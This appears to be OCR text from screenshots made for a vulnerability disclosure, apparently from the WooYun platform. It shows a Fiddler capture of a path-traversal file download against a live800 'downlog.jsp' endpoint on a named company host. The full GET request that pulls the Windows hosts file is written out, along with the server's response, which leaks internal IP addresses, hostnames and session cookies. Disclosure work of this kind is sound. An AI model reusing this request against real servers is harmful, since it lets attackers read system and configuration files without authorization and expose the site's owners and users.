 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2015 01:08:09 GMT
Server: Apache-Coyote/1.1
Content-disposition: attachment; filename=%2FC%3A%5CWindows
%5CSystem32%5Cdrivers%5Cetc%5Chosts
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 911
Set-Cookie: JSESSIONID=EA93C2CBE37BE240A36F40202FA65F97; Path=/live800
Keep-Alive: timeout=60, max=19996
Connection: Keep-Alive
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
#10.86.229.34 webdc1vip
#10.86.229.34 webdc2vip
10.86.229.90 webdc1vip
10.86.229.90 webdc2vip
#10.86.190.89 www.invescogreatwall.com
#127.0.0.1 www.invescogreatwall.com
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.invescogreatwall.com:9080/live800/downlog.jsp?path=/&fileName=/C:\Windows\System32
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.invescogreatwall.com:9080
Cookie: JSESSIONID=ABD01BE80F04E8B9BAA69B9B5F79589B; cc=AJiNTM3MzgxLDg4OTFfMV9mYWxzZQ==
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 01 Dec 2015 01:08:09 GMT
Server: Apache-Coyote/1.1
Content-disposition: attachment; filename=%2FC%3A%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 911
Set-Cookie: JSESSIONID=EA93C2CBE37BE240A36F40202FA65F97; Path=/live800
Keep-Alive: timeout=60, max=19996
Connection: Keep-Alive
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This fil
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,140 Auto-saved changes to request from Standard.RawRequest at 09:07:16.1923134
www.wooyun.org